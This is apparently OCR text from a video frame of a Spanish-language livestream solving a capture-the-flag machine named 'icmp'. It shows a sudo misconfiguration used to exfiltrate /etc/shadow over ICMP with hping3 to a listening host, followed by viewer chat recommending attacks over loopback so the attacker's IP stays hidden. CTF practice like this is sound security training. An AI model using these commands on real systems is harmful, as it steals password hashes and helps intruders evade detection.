 SECURITERS
Kali Securiters - VMware Workstation
File Edit View VM Tabs Help
Kali Securiters
1 2 3 4
192.168.49.130
20:49
securiters@kali: ~/Desktop
securiters@kali: ~/Desktop 72x14
drwxr-xr-x 3 root root 4096 Dec  3  2020 ..
-rw-r--r-- 1 fox  fox    56 Dec  3  2020 crypt.php
$ sudo -l
[sudo] password for fox:
Matching Defaults entries for fox on icmp:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/s
bin\:/bin
User fox may run the following commands on icmp:
(root) /usr/sbin/hping3 --icmp *
(root) /usr/bin/killall hping3
$ sudo /usr/sbin/hping3 --icmp 192.168.49.130 --data 500 --sign hi --fil
e "/etc/shadow"
securiters@kali: ~/Desktop 118x22
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 "$RHOST" --icmp --data 500 --sign xxx --file "$LFILE"
securiters@kali: ~/Desktop 77x31
(securiters㉿kali)-[~/Desktop]
$ sudo hping3 --icmp --listen 50 --dump
Warning: Unable to guess the output interface
hping3 listen mode
[main] memlockall(): No such device
Warning: can't disable memory paging!
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Búsqueda
perpetuo666 Ostias la que he liado,
estaba viendo gracias.
marcosms081 yo lo haria todo desde
la maquina victima
pmos76 @perpetuo666 o podrías
abrirte dos ssh y atacar al loopback.
Desde un punto de vista de OPSEC sería
mejor lo segundo porque no revelas tu ip
de atacante (amen de que te pueda cortar
el fw)
perpetuo666 Todo local no? Y abrir el
puerto asi mismo
pmos76 @perpetuo666 eso es
pmos76 lo que ha dicho
@marcosms081
perpetuo666 Dos ssh abiertas y al mismo
pwned
pmos76 @perpetuo666 sip
pmos76 @perpetuo666 eso sería lo
más seguro como atacante
pmos76 lee mi mensaje de arriba
Marta
pmos76 el largo